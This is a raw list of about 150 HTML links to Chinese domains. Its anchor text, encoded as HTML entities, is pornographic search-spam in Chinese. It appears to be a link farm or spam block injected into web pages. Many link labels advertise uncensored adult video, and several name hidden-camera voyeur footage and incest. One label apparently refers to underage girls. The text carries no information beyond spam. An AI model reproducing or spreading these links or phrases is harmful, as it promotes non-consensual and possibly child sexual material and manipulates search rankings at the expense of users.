<a href="http://qionge.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://wbhr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;ai&#x6362;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shfurui.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rc0318.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lns02.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://bdhfbl.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyber-wise.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jclight.cn" target="_blank">&#x56FD;&#x4EA7;&#x64AD;&#x653E;91&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scwlwsfwz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://my12.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x7247;</a>|
<a href="http://languagecourse.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7F8E;&#x97E9;&#x7CFB;&#x5217;&#x9EBB;&#x8C46;</a>|
<a href="http://yingtai801.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://ts16949.org.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;av&#x5F71;&#x7247;</a>|
<a href="http://chuangyu888.cn" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jinzhangpeng.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://daakaa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://ruehl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://officebulo.cn" target="_blank">&#x7F8E;&#x4E3D;&#x7684;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ziyounet.cn" target="_blank">&#x56FD;&#x5185;av&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://csrcd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ever-glory.net.cn" target="_blank">&#x53E6;&#x7C7B;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ttflw.cn" target="_blank">&#x8272;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x4F0A;</a>|
<a href="http://whhongfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsjyba.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dachanzui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhuaijiao.cn" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5A77;&#x5A77;</a>|
<a href="http://100enet.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88F8;&#x4E73;</a>|
<a href="http://136ss.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://modsfan.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://ksqyhq.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://spyg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://digitalmediagroup.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zizhaobag.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;A&#x89C6;&#x9891;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://lijiahuid6.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://hffzn.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xchangwei.cn" target="_blank">&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://gaodali.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wcbtea.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x56FE;&#x7247;
&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://tao8bai.cn" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhidecpa.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yangmaojie.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x7F34;&#x60C5;</a>|
<a href="http://tangquandasha.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://cqsww.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ginger800.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9891;&#x9053;</a>|
<a href="http://gdhdjc.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://bookhs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://432001.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x5341;&#x9875;</a>|
<a href="http://tjshuhua.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x7F8E;&#x4E73;&#x4EBA;&#x59BB;hd&#x7535;&#x5F71;&#x6B27;&#x7F8E;</a>|
<a href="http://chateaubeauchene.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x871C;&#x6843;</a>|
<a href="http://fccp1.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x6700;&#x65B0;&#x65E0;&#x7801;</a>|
<a href="http://mairuisi.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;av</a>|
<a href="http://yodw.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://officefree.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://xiushangqian.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x8272;xxxxx&#x65E5;&#x672C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://af163.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;91&#x7535;&#x5F71;</a>|
<a href="http://wzdt288.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://sofap.cn" target="_blank">&#x56DB;&#x864E;WWW&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://wfwujin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;Av&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://tjkld.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wnfood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://promosports.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;a&#x2228;&#x76F4;&#x64AD;</a>|
<a href="http://xinhuadz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://ss918.cn" target="_blank">&#x9752;&#x9752;&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x79D2;&#x64AD;</a>|
<a href="http://xt120.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lijiangjiashui.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x5A77;&#x5A77;</a>|
<a href="http://haozh.cn" target="_blank">&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://caiyuncha.cn" target="_blank">&#x5947;&#x7C73;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaomizhushou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ljclo2.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9891;&#x9053;</a>|
<a href="http://za100.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pznrv02.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://nfsports.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunkou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://au-pair.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62A4;&#x58EB;</a>|
<a href="http://b4uage.com.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goupopo.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;av
&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x6C38;&#x4E45;</a>|
<a href="http://szjinguo.com.cn" target="_blank">&#x5370;&#x5EA6;aaa&#x7279;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://yanchanghui8.cn" target="_blank">&#x56FD;&#x4EA7;&#x672A;&#x6210;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiangxiymch.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://n9n9.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://u993.cn" target="_blank">&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://aoxinmen.cn" target="_blank">&#x6DF1;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfnnn.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaiyingtao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://168cars.cn" target="_blank">&#x6B27;&#x7F8E;&#x55B7;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;xxxxx</a>|
<a href="http://114wq.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://f04.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://108cbt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hbczzx.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wbhr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://hdjxbm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4E71;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://xxdw.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://karns.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hyzjt.cn" target="_blank">&#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x5077;&#x62CD;</a>|
<a href="http://jfsteel.cn" target="_blank">&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://isuck.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myhys.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://56xn.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://ga110.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://laojin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4E71;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://gzpapalo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://abbeeff.cn" target="_blank">&#x6B27;&#x7F8E;&#x55B7;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;xxxxx</a>|
<a href="http://fzxh.com.cn" target="_blank">&#x5B70;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rongxianjob.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5FAE;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdjfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x6700;&#x65B0;&#x65E0;&#x7801;</a>|
<a href="http://red56.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516C;&#x53F8;</a>|
<a href="http://wazuo.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x4E2D;&#x6587;&#x98D8;&#x82B1;</a>|
<a href="http://tzanda.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;</a>|
<a href="http://snailspeed.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wuxioupaide.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1024&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ksjingtai.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://wubuluanle.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6696;&#x6696;&#x97E9;&#x56FD;</a>|
<a href="http://yodw.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://yopou.com.cn" target="_blank">&#x5077;&#x62CD;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52xiyy.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x591C;&#x4EBA;&#x591A;&#x4FB5;&#x72AF;18</a>|
<a href="http://njylct.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x4E2D;&#x6587;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://ykf19e.cn" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://crs-reprocessing.com.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;6</a>|
<a href="http://qian8.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dasanyuan.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://ywrrjx.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://jinheyu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6B32;&#x5929;&#x5802;&#x5BFC;&#x822A;</a>|
<a href="http://zc1985.cn" target="_blank">&#x8272;&#x597D;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hinl.cn" target="_blank">&#x5973;&#x6559;&#x5E08;&#x7D27;&#x8EAB;&#x88D9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdzxgt.cn" target="_blank">&#x514D;&#x8D39;&#x53EF;&#x4EE5;&#x770B;&#x7684;&#x65E0;&#x906E;&#x6321;av&#x65E0;&#x7801;</a>|
<a href="http://mrhuang.com.cn" target="_blank">&#x6210;&#x4EBA;H&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://gqye.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5176;&#x4ED6;</a>|
<a href="http://zpjis.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x565C;&#x591C;&#x591C;&#x723D;&#x723D;&#x72E0;&#x72E0;</a>|
<a href="http://qian8.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsghym.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fuersen.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://69ba.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://radin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;</a>|
<a href="http://ct1669.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://wmxn.net.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://xingfuzhidao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;</a>|
<a href="http://hnmeidu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x80FD;&#x770B;</a>|
<a href="http://jk398.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://inniss.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://apjitai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jiuzhanpifa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://369win.cn" target="_blank">&#x5973;&#x6559;&#x5E08;&#x7D27;&#x8EAB;&#x88D9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xqsnet.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tbkvip.cn" target="_blank">&#x7537;&#x4EBA;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x547B;&#x541F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiejie888.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://goldfieldpm.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://showmi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;h&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://nihh.com.cn" target="_blank">91av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
